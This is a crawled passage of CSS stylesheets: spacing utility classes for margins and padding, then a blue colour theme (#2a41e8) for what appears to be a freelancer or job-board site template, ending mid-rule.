	.margin-top-53  { margin-top: 53px !important; }
	.margin-top-54  { margin-top: 54px !important; }
	.margin-top-55  { margin-top: 55px !important; }
	.margin-top-56  { margin-top: 56px !important; }
	.margin-top-57  { margin-top: 57px !important; }
	.margin-top-58  { margin-top: 58px !important; }
	.margin-top-59  { margin-top: 59px !important; }
	.margin-top-60  { margin-top: 60px !important; }
	.margin-top-61  { margin-top: 61px !important; }
	.margin-top-62  { margin-top: 62px !important; }
	.margin-top-63  { margin-top: 63px !important; }
	.margin-top-64  { margin-top: 64px !important; }
	.margin-top-65  { margin-top: 65px !important; }
	.margin-top-66  { margin-top: 66px !important; }
	.margin-top-67  { margin-top: 67px !important; }
	.margin-top-68  { margin-top: 68px !important; }
	.margin-top-69  { margin-top: 69px !important; }
	.margin-top-70  { margin-top: 70px !important; }
	.margin-top-71  { margin-top: 71px !important; }
	.margin-top-72  { margin-top: 72px !important; }
	.margin-top-73  { margin-top: 73px !important; }
	.margin-top-74  { margin-top: 74px !important; }
	.margin-top-75  { margin-top: 75px !important; }
	.margin-top-76  { margin-top: 76px !important; }
	.margin-top-77  { margin-top: 77px !important; }
	.margin-top-78  { margin-top: 78px !important; }
	.margin-top-79  { margin-top: 79px !important; }
	.margin-top-80  { margin-top: 80px !important; }
	.margin-top-81  { margin-top: 81px !important; }
	.margin-top-82  { margin-top: 82px !important; }
	.margin-top-83  { margin-top: 83px !important; }
	.margin-top-84  { margin-top: 84px !important; }
	.margin-top-85  { margin-top: 85px !important; }
	.margin-top-86  { margin-top: 86px !important; }
	.margin-top-87  { margin-top: 87px !important; }
	.margin-top-88  { margin-top: 88px !important; }
	.margin-top-89  { margin-top: 89px !important; }
	.margin-top-90  { margin-top: 90px !important; }
	.margin-top-91  { margin-top: 91px !important; }
	.margin-top-92  { margin-top: 92px !important; }
	.margin-top-93  { margin-top: 93px !important; }
	.margin-top-94  { margin-top: 94px !important; }
	.margin-top-95  { margin-top: 95px !important; }
	.margin-top-96  { margin-top: 96px !important; }
	.margin-top-97  { margin-top: 97px !important; }
	.margin-top-98  { margin-top: 98px !important; }
	.margin-top-99  { margin-top: 99px !important; }
	.margin-top-100 { margin-top: 100px !important; }

	/* Margin Bottom */
	.margin-bottom-0   { margin-bottom: 0px  !important; }
	.margin-bottom-1   { margin-bottom: 1px  !important; }
	.margin-bottom-2   { margin-bottom: 2px  !important; }
	.margin-bottom-3   { margin-bottom: 3px  !important; }
	.margin-bottom-4   { margin-bottom: 4px  !important; }
	.margin-bottom-5   { margin-bottom: 5px  !important; }
	.margin-bottom-6   { margin-bottom: 6px  !important; }
	.margin-bottom-7   { margin-bottom: 7px  !important; }
	.margin-bottom-8   { margin-bottom: 8px  !important; }
	.margin-bottom-9   { margin-bottom: 9px  !important; }
	.margin-bottom-10  { margin-bottom: 10px !important; }
	.margin-bottom-11  { margin-bottom: 11px !important; }
	.margin-bottom-12  { margin-bottom: 12px !important; }
	.margin-bottom-13  { margin-bottom: 13px !important; }
	.margin-bottom-14  { margin-bottom: 14px !important; }
	.margin-bottom-15  { margin-bottom: 15px !important; }
	.margin-bottom-16  { margin-bottom: 16px !important; }
	.margin-bottom-17  { margin-bottom: 17px !important; }
	.margin-bottom-18  { margin-bottom: 18px !important; }
	.margin-bottom-19  { margin-bottom: 19px !important; }
	.margin-bottom-20  { margin-bottom: 20px !important; }
	.margin-bottom-21  { margin-bottom: 21px !important; }
	.margin-bottom-22  { margin-bottom: 22px !important; }
	.margin-bottom-23  { margin-bottom: 23px !important; }
	.margin-bottom-24  { margin-bottom: 24px !important; }
	.margin-bottom-25  { margin-bottom: 25px !important; }
	.margin-bottom-26  { margin-bottom: 26px !important; }
	.margin-bottom-27  { margin-bottom: 27px !important; }
	.margin-bottom-28  { margin-bottom: 28px !important; }
	.margin-bottom-29  { margin-bottom: 29px !important; }
	.margin-bottom-30  { margin-bottom: 30px !important; }
	.margin-bottom-31  { margin-bottom: 31px !important; }
	.margin-bottom-32  { margin-bottom: 32px !important; }
	.margin-bottom-33  { margin-bottom: 33px !important; }
	.margin-bottom-34  { margin-bottom: 34px !important; }
	.margin-bottom-35  { margin-bottom: 35px !important; }
	.margin-bottom-36  { margin-bottom: 36px !important; }
	.margin-bottom-37  { margin-bottom: 37px !important; }
	.margin-bottom-38  { margin-bottom: 38px !important; }
	.margin-bottom-39  { margin-bottom: 39px !important; }
	.margin-bottom-40  { margin-bottom: 40px !important; }
	.margin-bottom-41  { margin-bottom: 41px !important; }
	.margin-bottom-42  { margin-bottom: 42px !important; }
	.margin-bottom-43  { margin-bottom: 43px !important; }
	.margin-bottom-44  { margin-bottom: 44px !important; }
	.margin-bottom-45  { margin-bottom: 45px !important; }
	.margin-bottom-46  { margin-bottom: 46px !important; }
	.margin-bottom-47  { margin-bottom: 47px !important; }
	.margin-bottom-48  { margin-bottom: 48px !important; }
	.margin-bottom-49  { margin-bottom: 49px !important; }
	.margin-bottom-50  { margin-bottom: 50px !important; }
	.margin-bottom-51  { margin-bottom: 51px !important; }
	.margin-bottom-52  { margin-bottom: 52px !important; }
	.margin-bottom-53  { margin-bottom: 53px !important; }
	.margin-bottom-54  { margin-bottom: 54px !important; }
	.margin-bottom-55  { margin-bottom: 55px !important; }
	.margin-bottom-56  { margin-bottom: 56px !important; }
	.margin-bottom-57  { margin-bottom: 57px !important; }
	.margin-bottom-58  { margin-bottom: 58px !important; }
	.margin-bottom-59  { margin-bottom: 59px !important; }
	.margin-bottom-60  { margin-bottom: 60px !important; }
	.margin-bottom-61  { margin-bottom: 61px !important; }
	.margin-bottom-62  { margin-bottom: 62px !important; }
	.margin-bottom-63  { margin-bottom: 63px !important; }
	.margin-bottom-64  { margin-bottom: 64px !important; }
	.margin-bottom-65  { margin-bottom: 65px !important; }
	.margin-bottom-66  { margin-bottom: 66px !important; }
	.margin-bottom-67  { margin-bottom: 67px !important; }
	.margin-bottom-68  { margin-bottom: 68px !important; }
	.margin-bottom-69  { margin-bottom: 69px !important; }
	.margin-bottom-70  { margin-bottom: 70px !important; }
	.margin-bottom-71  { margin-bottom: 71px !important; }
	.margin-bottom-72  { margin-bottom: 72px !important; }
	.margin-bottom-73  { margin-bottom: 73px !important; }
	.margin-bottom-74  { margin-bottom: 74px !important; }
	.margin-bottom-75  { margin-bottom: 75px !important; }
	.margin-bottom-76  { margin-bottom: 76px !important; }
	.margin-bottom-77  { margin-bottom: 77px !important; }
	.margin-bottom-78  { margin-bottom: 78px !important; }
	.margin-bottom-79  { margin-bottom: 79px !important; }
	.margin-bottom-80  { margin-bottom: 80px !important; }
	.margin-bottom-81  { margin-bottom: 81px !important; }
	.margin-bottom-82  { margin-bottom: 82px !important; }
	.margin-bottom-83  { margin-bottom: 83px !important; }
	.margin-bottom-84  { margin-bottom: 84px !important; }
	.margin-bottom-85  { margin-bottom: 85px !important; }
	.margin-bottom-86  { margin-bottom: 86px !important; }
	.margin-bottom-87  { margin-bottom: 87px !important; }
	.margin-bottom-88  { margin-bottom: 88px !important; }
	.margin-bottom-89  { margin-bottom: 89px !important; }
	.margin-bottom-90  { margin-bottom: 90px !important; }
	.margin-bottom-91  { margin-bottom: 91px !important; }
	.margin-bottom-92  { margin-bottom: 92px !important; }
	.margin-bottom-93  { margin-bottom: 93px !important; }
	.margin-bottom-94  { margin-bottom: 94px !important; }
	.margin-bottom-95  { margin-bottom: 95px !important; }
	.margin-bottom-96  { margin-bottom: 96px !important; }
	.margin-bottom-97  { margin-bottom: 97px !important; }
	.margin-bottom-98  { margin-bottom: 98px !important; }
	.margin-bottom-99  { margin-bottom: 99px !important; }
	.margin-bottom-100 { margin-bottom: 100px !important; }

	/* Margin Left */
	.margin-left-0  { margin-left: 0 !important; }
	.margin-left-1  { margin-left: 1px !important; }
	.margin-left-2  { margin-left: 2px !important; }
	.margin-left-3  { margin-left: 3px !important; }
	.margin-left-4  { margin-left: 4px !important; }
	.margin-left-5  { margin-left: 5px !important; }
	.margin-left-6  { margin-left: 6px !important; }
	.margin-left-7  { margin-left: 7px !important; }
	.margin-left-8  { margin-left: 8px !important; }
	.margin-left-9  { margin-left: 9px !important; }
	.margin-left-10 { margin-left: 10px !important; }
	.margin-left-15 { margin-left: 15px !important; }
	.margin-left-20 { margin-left: 20px !important; }
	.margin-left-25 { margin-left: 25px !important; }
	.margin-left-30 { margin-left: 30px !important; }
	.margin-left-35 { margin-left: 35px !important; }
	.margin-left-40 { margin-left: 40px !important; }
	.margin-left-45 { margin-left: 45px !important; }
	.margin-left-50 { margin-left: 50px !important; }
	.margin-left-55 { margin-left: 55px !important; }
	.margin-left-60 { margin-left: 60px !important; }
	.margin-left-65 { margin-left: 65px !important; }
	.margin-left-70 { margin-left: 70px !important; }
	.margin-left-75 { margin-left: 75px !important; }
	.margin-left-80 { margin-left: 80px !important; }
	.margin-left-85 { margin-left: 85px !important; }
	.margin-left-90 { margin-left: 90px !important; }
	.margin-left-95 { margin-left: 95px !important; }
	.margin-left-100 { margin-left: 100px !important; }

	/* Margin Right */
	.margin-right-0  { margin-right: 0 !important; }
	.margin-right-1  { margin-right: 1px !important; }
	.margin-right-2  { margin-right: 2px !important; }
	.margin-right-3  { margin-right: 3px !important; }
	.margin-right-4  { margin-right: 4px !important; }
	.margin-right-5  { margin-right: 5px !important; }
	.margin-right-6  { margin-right: 6px !important; }
	.margin-right-7  { margin-right: 7px !important; }
	.margin-right-8  { margin-right: 8px !important; }
	.margin-right-9  { margin-right: 9px !important; }
	.margin-right-10 { margin-right: 10px !important; }
	.margin-right-15 { margin-right: 15px !important; }
	.margin-right-20 { margin-right: 20px !important; }
	.margin-right-25 { margin-right: 25px !important; }
	.margin-right-30 { margin-right: 30px !important; }
	.margin-right-35 { margin-right: 35px !important; }
	.margin-right-40 { margin-right: 40px !important; }
	.margin-right-45 { margin-right: 45px !important; }
	.margin-right-50 { margin-right: 50px !important; }
	.margin-right-55 { margin-right: 55px !important; }
	.margin-right-60 { margin-right: 60px !important; }
	.margin-right-65 { margin-right: 65px !important; }
	.margin-right-70 { margin-right: 70px !important; }
	.margin-right-75 { margin-right: 75px !important; }
	.margin-right-80 { margin-right: 80px !important; }
	.margin-right-85 { margin-right: 85px !important; }
	.margin-right-90 { margin-right: 90px !important; }
	.margin-right-95 { margin-right: 95px !important; }
	.margin-right-100 { margin-right: 100px !important; }


	/* Padding Top */
	.padding-top-0   { padding-top: 0px  !important; }
	.padding-top-1   { padding-top: 1px  !important; }
	.padding-top-2   { padding-top: 2px  !important; }
	.padding-top-3   { padding-top: 3px  !important; }
	.padding-top-4   { padding-top: 4px  !important; }
	.padding-top-5   { padding-top: 5px  !important; }
	.padding-top-6   { padding-top: 6px  !important; }
	.padding-top-7   { padding-top: 7px  !important; }
	.padding-top-8   { padding-top: 8px  !important; }
	.padding-top-9   { padding-top: 9px  !important; }
	.padding-top-10  { padding-top: 10px !important; }
	.padding-top-11  { padding-top: 11px !important; }
	.padding-top-12  { padding-top: 12px !important; }
	.padding-top-13  { padding-top: 13px !important; }
	.padding-top-14  { padding-top: 14px !important; }
	.padding-top-15  { padding-top: 15px !important; }
	.padding-top-16  { padding-top: 16px !important; }
	.padding-top-17  { padding-top: 17px !important; }
	.padding-top-18  { padding-top: 18px !important; }
	.padding-top-19  { padding-top: 19px !important; }
	.padding-top-20  { padding-top: 20px !important; }
	.padding-top-21  { padding-top: 21px !important; }
	.padding-top-22  { padding-top: 22px !important; }
	.padding-top-23  { padding-top: 23px !important; }
	.padding-top-24  { padding-top: 24px !important; }
	.padding-top-25  { padding-top: 25px !important; }
	.padding-top-26  { padding-top: 26px !important; }
	.padding-top-27  { padding-top: 27px !important; }
	.padding-top-28  { padding-top: 28px !important; }
	.padding-top-29  { padding-top: 29px !important; }
	.padding-top-30  { padding-top: 30px !important; }
	.padding-top-31  { padding-top: 31px !important; }
	.padding-top-32  { padding-top: 32px !important; }
	.padding-top-33  { padding-top: 33px !important; }
	.padding-top-34  { padding-top: 34px !important; }
	.padding-top-35  { padding-top: 35px !important; }
	.padding-top-36  { padding-top: 36px !important; }
	.padding-top-37  { padding-top: 37px !important; }
	.padding-top-38  { padding-top: 38px !important; }
	.padding-top-39  { padding-top: 39px !important; }
	.padding-top-40  { padding-top: 40px !important; }
	.padding-top-41  { padding-top: 41px !important; }
	.padding-top-42  { padding-top: 42px !important; }
	.padding-top-43  { padding-top: 43px !important; }
	.padding-top-44  { padding-top: 44px !important; }
	.padding-top-45  { padding-top: 45px !important; }
	.padding-top-46  { padding-top: 46px !important; }
	.padding-top-47  { padding-top: 47px !important; }
	.padding-top-48  { padding-top: 48px !important; }
	.padding-top-49  { padding-top: 49px !important; }
	.padding-top-50  { padding-top: 50px !important; }
	.padding-top-51  { padding-top: 51px !important; }
	.padding-top-52  { padding-top: 52px !important; }
	.padding-top-53  { padding-top: 53px !important; }
	.padding-top-54  { padding-top: 54px !important; }
	.padding-top-55  { padding-top: 55px !important; }
	.padding-top-56  { padding-top: 56px !important; }
	.padding-top-57  { padding-top: 57px !important; }
	.padding-top-58  { padding-top: 58px !important; }
	.padding-top-59  { padding-top: 59px !important; }
	.padding-top-60  { padding-top: 60px !important; }
	.padding-top-61  { padding-top: 61px !important; }
	.padding-top-62  { padding-top: 62px !important; }
	.padding-top-63  { padding-top: 63px !important; }
	.padding-top-64  { padding-top: 64px !important; }
	.padding-top-65  { padding-top: 65px !important; }
	.padding-top-66  { padding-top: 66px !important; }
	.padding-top-67  { padding-top: 67px !important; }
	.padding-top-68  { padding-top: 68px !important; }
	.padding-top-69  { padding-top: 69px !important; }
	.padding-top-70  { padding-top: 70px !important; }
	.padding-top-71  { padding-top: 71px !important; }
	.padding-top-72  { padding-top: 72px !important; }
	.padding-top-73  { padding-top: 73px !important; }
	.padding-top-74  { padding-top: 74px !important; }
	.padding-top-75  { padding-top: 75px !important; }
	.padding-top-76  { padding-top: 76px !important; }
	.padding-top-77  { padding-top: 77px !important; }
	.padding-top-78  { padding-top: 78px !important; }
	.padding-top-79  { padding-top: 79px !important; }
	.padding-top-80  { padding-top: 80px !important; }
	.padding-top-81  { padding-top: 81px !important; }
	.padding-top-82  { padding-top: 82px !important; }
	.padding-top-83  { padding-top: 83px !important; }
	.padding-top-84  { padding-top: 84px !important; }
	.padding-top-85  { padding-top: 85px !important; }
	.padding-top-86  { padding-top: 86px !important; }
	.padding-top-87  { padding-top: 87px !important; }
	.padding-top-88  { padding-top: 88px !important; }
	.padding-top-89  { padding-top: 89px !important; }
	.padding-top-90  { padding-top: 90px !important; }
	.padding-top-91  { padding-top: 91px !important; }
	.padding-top-92  { padding-top: 92px !important; }
	.padding-top-93  { padding-top: 93px !important; }
	.padding-top-94  { padding-top: 94px !important; }
	.padding-top-95  { padding-top: 95px !important; }
	.padding-top-96  { padding-top: 96px !important; }
	.padding-top-97  { padding-top: 97px !important; }
	.padding-top-98  { padding-top: 98px !important; }
	.padding-top-99  { padding-top: 99px !important; }
	.padding-top-100 { padding-top: 100px !important; }

	/* Padding Bottom */
	.padding-bottom-0   { padding-bottom: 0px  !important; }
	.padding-bottom-1   { padding-bottom: 1px  !important; }
	.padding-bottom-2   { padding-bottom: 2px  !important; }
	.padding-bottom-3   { padding-bottom: 3px  !important; }
	.padding-bottom-4   { padding-bottom: 4px  !important; }
	.padding-bottom-5   { padding-bottom: 5px  !important; }
	.padding-bottom-6   { padding-bottom: 6px  !important; }
	.padding-bottom-7   { padding-bottom: 7px  !important; }
	.padding-bottom-8   { padding-bottom: 8px  !important; }
	.padding-bottom-9   { padding-bottom: 9px  !important; }
	.padding-bottom-10  { padding-bottom: 10px !important; }
	.padding-bottom-11  { padding-bottom: 11px !important; }
	.padding-bottom-12  { padding-bottom: 12px !important; }
	.padding-bottom-13  { padding-bottom: 13px !important; }
	.padding-bottom-14  { padding-bottom: 14px !important; }
	.padding-bottom-15  { padding-bottom: 15px !important; }
	.padding-bottom-16  { padding-bottom: 16px !important; }
	.padding-bottom-17  { padding-bottom: 17px !important; }
	.padding-bottom-18  { padding-bottom: 18px !important; }
	.padding-bottom-19  { padding-bottom: 19px !important; }
	.padding-bottom-20  { padding-bottom: 20px !important; }
	.padding-bottom-21  { padding-bottom: 21px !important; }
	.padding-bottom-22  { padding-bottom: 22px !important; }
	.padding-bottom-23  { padding-bottom: 23px !important; }
	.padding-bottom-24  { padding-bottom: 24px !important; }
	.padding-bottom-25  { padding-bottom: 25px !important; }
	.padding-bottom-26  { padding-bottom: 26px !important; }
	.padding-bottom-27  { padding-bottom: 27px !important; }
	.padding-bottom-28  { padding-bottom: 28px !important; }
	.padding-bottom-29  { padding-bottom: 29px !important; }
	.padding-bottom-30  { padding-bottom: 30px !important; }
	.padding-bottom-31  { padding-bottom: 31px !important; }
	.padding-bottom-32  { padding-bottom: 32px !important; }
	.padding-bottom-33  { padding-bottom: 33px !important; }
	.padding-bottom-34  { padding-bottom: 34px !important; }
	.padding-bottom-35  { padding-bottom: 35px !important; }
	.padding-bottom-36  { padding-bottom: 36px !important; }
	.padding-bottom-37  { padding-bottom: 37px !important; }
	.padding-bottom-38  { padding-bottom: 38px !important; }
	.padding-bottom-39  { padding-bottom: 39px !important; }
	.padding-bottom-40  { padding-bottom: 40px !important; }
	.padding-bottom-41  { padding-bottom: 41px !important; }
	.padding-bottom-42  { padding-bottom: 42px !important; }
	.padding-bottom-43  { padding-bottom: 43px !important; }
	.padding-bottom-44  { padding-bottom: 44px !important; }
	.padding-bottom-45  { padding-bottom: 45px !important; }
	.padding-bottom-46  { padding-bottom: 46px !important; }
	.padding-bottom-47  { padding-bottom: 47px !important; }
	.padding-bottom-48  { padding-bottom: 48px !important; }
	.padding-bottom-49  { padding-bottom: 49px !important; }
	.padding-bottom-50  { padding-bottom: 50px !important; }
	.padding-bottom-51  { padding-bottom: 51px !important; }
	.padding-bottom-52  { padding-bottom: 52px !important; }
	.padding-bottom-53  { padding-bottom: 53px !important; }
	.padding-bottom-54  { padding-bottom: 54px !important; }
	.padding-bottom-55  { padding-bottom: 55px !important; }
	.padding-bottom-56  { padding-bottom: 56px !important; }
	.padding-bottom-57  { padding-bottom: 57px !important; }
	.padding-bottom-58  { padding-bottom: 58px !important; }
	.padding-bottom-59  { padding-bottom: 59px !important; }
	.padding-bottom-60  { padding-bottom: 60px !important; }
	.padding-bottom-61  { padding-bottom: 61px !important; }
	.padding-bottom-62  { padding-bottom: 62px !important; }
	.padding-bottom-63  { padding-bottom: 63px !important; }
	.padding-bottom-64  { padding-bottom: 64px !important; }
	.padding-bottom-65  { padding-bottom: 65px !important; }
	.padding-bottom-66  { padding-bottom: 66px !important; }
	.padding-bottom-67  { padding-bottom: 67px !important; }
	.padding-bottom-68  { padding-bottom: 68px !important; }
	.padding-bottom-69  { padding-bottom: 69px !important; }
	.padding-bottom-70  { padding-bottom: 70px !important; }
	.padding-bottom-71  { padding-bottom: 71px !important; }
	.padding-bottom-72  { padding-bottom: 72px !important; }
	.padding-bottom-73  { padding-bottom: 73px !important; }
	.padding-bottom-74  { padding-bottom: 74px !important; }
	.padding-bottom-75  { padding-bottom: 75px !important; }
	.padding-bottom-76  { padding-bottom: 76px !important; }
	.padding-bottom-77  { padding-bottom: 77px !important; }
	.padding-bottom-78  { padding-bottom: 78px !important; }
	.padding-bottom-79  { padding-bottom: 79px !important; }
	.padding-bottom-80  { padding-bottom: 80px !important; }
	.padding-bottom-81  { padding-bottom: 81px !important; }
	.padding-bottom-82  { padding-bottom: 82px !important; }
	.padding-bottom-83  { padding-bottom: 83px !important; }
	.padding-bottom-84  { padding-bottom: 84px !important; }
	.padding-bottom-85  { padding-bottom: 85px !important; }
	.padding-bottom-86  { padding-bottom: 86px !important; }
	.padding-bottom-87  { padding-bottom: 87px !important; }
	.padding-bottom-88  { padding-bottom: 88px !important; }
	.padding-bottom-89  { padding-bottom: 89px !important; }
	.padding-bottom-90  { padding-bottom: 90px !important; }
	.padding-bottom-91  { padding-bottom: 91px !important; }
	.padding-bottom-92  { padding-bottom: 92px !important; }
	.padding-bottom-93  { padding-bottom: 93px !important; }
	.padding-bottom-94  { padding-bottom: 94px !important; }
	.padding-bottom-95  { padding-bottom: 95px !important; }
	.padding-bottom-96  { padding-bottom: 96px !important; }
	.padding-bottom-97  { padding-bottom: 97px !important; }
	.padding-bottom-98  { padding-bottom: 98px !important; }
	.padding-bottom-99  { padding-bottom: 99px !important; }
	.padding-bottom-100 { padding-bottom: 100px !important; }

	/* Padding Right */
	.padding-right-0  { padding-right: 0 !important; }
	.padding-right-5  { padding-right: 5px !important; }
	.padding-right-10 { padding-right: 10px !important; }
	.padding-right-15 { padding-right: 15px !important; }
	.padding-right-20 { padding-right: 20px !important; }
	.padding-right-25 { padding-right: 25px !important; }
	.padding-right-30 { padding-right: 30px !important; }
	.padding-right-35 { padding-right: 35px !important; }
	.padding-right-40 { padding-right: 40px !important; }
	.padding-right-45 { padding-right: 45px !important; }
	.padding-right-50 { padding-right: 50px !important; }
	.padding-right-55 { padding-right: 55px !important; }
	.padding-right-55 { padding-right: 55px !important; }
	.padding-right-55 { padding-right: 55px !important; }
	.padding-right-55 { padding-right: 55px !important; }
	.padding-right-60 { padding-right: 60px !important; }
	.padding-right-65 { padding-right: 65px !important; }
	.padding-right-70 { padding-right: 70px !important; }
	.padding-right-75 { padding-right: 75px !important; }
	.padding-right-80 { padding-right: 80px !important; }
	.padding-right-85 { padding-right: 85px !important; }
	.padding-right-90 { padding-right: 90px !important; }
	.padding-right-95 { padding-right: 95px !important; }
	.padding-right-100 { padding-right: 100px !important; }

	/* Padding Left */
	.padding-left-0  { padding-left: 0 !important; }
	.padding-left-5  { padding-left: 5px !important; }
	.padding-left-10 { padding-left: 10px !important; }
	.padding-left-15 { padding-left: 15px !important; }
	.padding-left-20 { padding-left: 20px !important; }
	.padding-left-25 { padding-left: 25px !important; }
	.padding-left-30 { padding-left: 30px !important; }
	.padding-left-35 { padding-left: 35px !important; }
	.padding-left-40 { padding-left: 40px !important; }
	.padding-left-45 { padding-left: 45px !important; }
	.padding-left-50 { padding-left: 50px !important; }
	.padding-left-55 { padding-left: 55px !important; }
	.padding-left-55 { padding-left: 55px !important; }
	.padding-left-55 { padding-left: 55px !important; }
	.padding-left-55 { padding-left: 55px !important; }
	.padding-left-60 { padding-left: 60px !important; }
	.padding-left-65 { padding-left: 65px !important; }
	.padding-left-70 { padding-left: 70px !important; }
	.padding-left-75 { padding-left: 75px !important; }
	.padding-left-80 { padding-left: 80px !important; }
	.padding-left-85 { padding-left: 85px !important; }
	.padding-left-90 { padding-left: 90px !important; }
	.padding-left-95 { padding-left: 95px !important; }
	.padding-left-100 { padding-left: 100px !important; }


--- FILE ---
content_type: text/css
request_url: https://fishingwithjake.com/gig/css/colors/blue.css
body_size: 1664
content:
/* ------------------------------------------------------------------- */
/* #2a41e8 (42,65,232)
---------------------------------------------------------------------- */
.numbered.color ol > li::before {
     border:1px solid #2a41e8;
     color:#2a41e8;
}
 .numbered.color.filled ol > li::before {
     border:1px solid #2a41e8;
     background-color:#2a41e8;
}
 .radio input[type="radio"]:checked + label .radio-label {
     background-color:#2a41e8;
     border-color:#2a41e8;
}
 .checkbox input:checked + label span.checkbox-icon {
     background-color:#2a41e8;
     border-color:#2a41e8;
}
 .slider-handle {
     border:2px solid #2a41e8;
}
 .infoBox-close:hover {
     color:#fff;
     background-color:#2a41e8;
}
 .message-bubble.me .message-text:before {
     border-left:6px solid #2a41e8;
}
 a,
 .header-widget .log-in-button:hover i,
 .notification-text span.color,
 .header-notifications-content .notification-text span.color,
 ul.user-menu-small-nav li a:hover,
 ul.user-menu-small-nav li a:hover i,
 #navigation ul li:hover a:after,
 #navigation ul li a.current,
 #navigation ul li a.current:after,
 #navigation ul li:hover a,
 #breadcrumbs ul li a:hover,
 #breadcrumbs.white ul li a:hover,
 .single-page-header .header-details li a:hover,
 .blog-post-content h3 a:hover,
 #posts-nav li a:hover,
 .task-tags span,
 .freelancer-detail-item a:hover,
 .list-4 li:before,
 .list-3 li:before,
 .list-2 li:before,
 .list-1 li:before,
 .share-buttons-content span strong,
 .keyword,
 .banner-headline strong.color,
 .category-box-icon,
 .recommended .pricing-plan-label,
 .recommended .pricing-plan-label strong,
 .boxed-widget.summary li.total-costs span,
 .testimonial-box:before,
 .single-counter h3,
 .popup-tabs-nav li.active a,
 .dialog-with-tabs .forgot-password:hover,
 .dropdown-menu > li > a:hover,
 .dropdown-menu > .active > a,
 .dropdown-menu > .active > a:hover,
 .bootstrap-select .dropdown-menu li.selected a span.check-mark:before,
 .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before,
 .boxed-list-headline h3 i,
 .boxed-list-item .item-details .detail-item a:hover,
 .job-overview .job-overview-inner ul li i,
 .dashboard-nav ul:before,
 .dashboard-nav ul li.active-submenu a i,
 .dashboard-nav ul li.active a i,
 .dashboard-nav ul li:hover a i,
 .dashboard-nav ul li.active-submenu a,
 .dashboard-nav ul li:hover a,
 .dashboard-nav ul li.active a,
 .dashboard-nav ul li.active-submenu a:after,
 .dashboard-nav ul li.active a:after,
 .dashboard-nav ul li:hover a:after,
 .dashboard-box .headline h3 i,
 .help-icon,
 .header-widget .log-in-button:hover,
 .header-widget .log-in-button:hover i {
     color:#2a41e8;
}
#backtotop a,
 .header-notifications-trigger span,
 a.header-notifications-button,
 #navigation ul ul.dropdown-nav ul.dropdown-nav li:hover a:after,
 #navigation ul ul.dropdown-nav li:hover a:after,
 .mm-menu em.mm-counter,
 .language-switcher.bootstrap-select.btn-group.open button,
 .language-switcher.bootstrap-select.btn-group button:hover,
 .footer-links ul li a span:before,
 .newsletter button,
 .pagination ul li a.current-page,
 a.blog-post-info:hover,
 #posts-nav li a:hover span,
 .comment-by a.reply:hover,
 .contact-address-headline:after,
 .enable-filters-button span,
 .enable-filters-button i,
 .job-listing.with-apply-button:hover .list-apply-button,
 .letters-list a.current,
 span.button,
 button.button,
 input[type="button"],
 input[type="submit"],
 a.button,
 .list-1 li:before,
 mark.color,
 table.basic-table th,
 .copy-url .copy-url-button,
 .keyword-input-container .keyword-input-button,
 .tags-container input[type="checkbox"]:checked + label,
 input:checked + .switch-button,
 .radio input[type="radio"] + label .radio-label:after,
 .uploadButton .uploadButton-button:hover,
 .pricing-plan .button:hover,
 .pricing-plan.recommended .button,
 .pricing-plan .recommended-badge,
 .payment-tab-trigger > input:checked ~ label::after,
 .breathing-icon,
 .icon-box-check,
 .testimonial-author span,
 .qtyInc:hover,
 .qtyDec:hover,
 #sign-in-dialog .mfp-close:hover,
 #small-dialog-1 .mfp-close:hover,
 #small-dialog-2 .mfp-close:hover,
 #small-dialog-3 .mfp-close:hover,
 #small-dialog-4 .mfp-close:hover,
 #small-dialog .mfp-close:hover,
 .slider-selection,
 .cluster-visible,
 .marker-container,
 .custom-zoom-in:hover,
 .custom-zoom-out:hover,
 #geoLocation:hover,
 #streetView:hover,
 #scrollEnabling:hover,
 #scrollEnabling.enabled,
 a.apply-now-button,
 a.attachment-box:hover,
 .freelancer-indicators .indicator-bar span,
 .dashboard-nav ul li span.nav-tag,
 .dashboard-box .button.dark:not(.ico):hover,
 .messages-inbox ul li:before,
 .message-by h5 i,
 .message-bubble.me .message-text {
     background-color:#2a41e8;
}
 .transparent-header #navigation > ul li:hover ul li:hover a:after,
 .transparent-header #navigation > ul li:hover a:after,
 .transparent-header #navigation > ul li a.current:after,
 .compact-list-layout .job-listing:before,
 .tasks-list-container.compact-list .task-listing:before,
 .compact-list.freelancers-list-layout .freelancer:before,
 .accordion-header,
 .tabs-header,
 .intro-search-field .field-title,
 .category-box:hover,
 .photo-box:hover:before,
 .photo-box.small .photo-box-content span,
 .slick-prev:hover,
 .slick-next:hover,
 .bootstrap-select.btn-group .bs-actionsbox div button:hover {
     background:#2a41e8;
}
 .uploadButton .uploadButton-button,
 .pricing-plan .button {
     color:#2a41e8;
     border:1px solid #2a41e8;
}
 .payment-tab-trigger > input:checked ~ label::before,
 .dashboard-nav ul li.active-submenu,
 .dashboard-nav ul li.active,
 .dashboard-nav ul li:hover {
     border-color:#2a41e8;
}

 #navigation ul ul.dropdown-nav ul.dropdown-nav li:hover a:after,
  #navigation ul ul.dropdown-nav li:hover a:after, 
  #navigation ul li:hover a:after {
     background: rgba(42,65,232,0.13);
}

 #navigation ul li a.current:after {
     background: rgba(42,65,232,0.13);
}
 .pagination ul li a.current-page {
     box-shadow: 0 2px 8px rgba(42,65,232,0.25) 
}
 .sidebar-search-button-container button {
     box-shadow: 0 4px 12px rgba(42,65,232,0.1);
}
 .sidebar-search-button-container button:hover {
     box-shadow: 0 4px 12px rgba(42,65,232,0.25);
}
 .job-listing.with-apply-button:hover .list-apply-button {
     box-shadow: 0 4px 12px rgba(42,65,232,0.15);
}
 .task-listing-bid-inner .button {
     box-shadow: 0 4px 12px rgba(42,65,232,0.15);
}
 .task-listing-bid-inner .button:hover {
     box-shadow: 0 4px 12px rgba(42,65,232,0.25);
}
 .task-tags span {
     background-color: rgba(42,65,232,.07);
}
 .freelancers-grid-layout .freelancer-details a.button {
     box-shadow: 0 4px 12px rgba(42,65,232,0.1);
}
 .freelancer-details a.button:hover {
     box-shadow: 0 4px 12px rgba(42,65,232,0.2);
}
 .freelancers-list-layout .freelancer-details a.button {
     box-shadow: 0 4px 12px rgba(42,65,232,0.15);
}
 .freelancers-list-layout .freelancer-details a.button:hover {
     box-shadow: 0 4px 12px rgba(42,65,232,0.25);
}
 .letters-list a.current {
     box-shadow: 0 2px 8px rgba(42,65,232,0.25);
}
 span.button, button.button, input[type="button"], input[type="submit"], a.button {
     box-shadow: 0 4px 12px rgba(42,65,232,0.15);
}
 .move-on-hover {
     box-shadow: 0 4px 12px rgba(42,65,232,0.1);
}
 .move-on-hover:hover {
